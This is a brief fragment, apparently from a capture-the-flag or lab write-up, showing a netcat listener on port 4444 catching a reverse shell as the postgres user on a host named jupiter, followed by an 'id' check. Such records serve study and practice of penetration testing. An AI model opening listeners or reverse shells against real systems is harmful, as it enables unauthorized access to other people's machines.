 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.216:36424
bash: cannot set terminal process group (1233): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$ id
id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
postgres@jupiter:/var/lib/postgresql/14/main$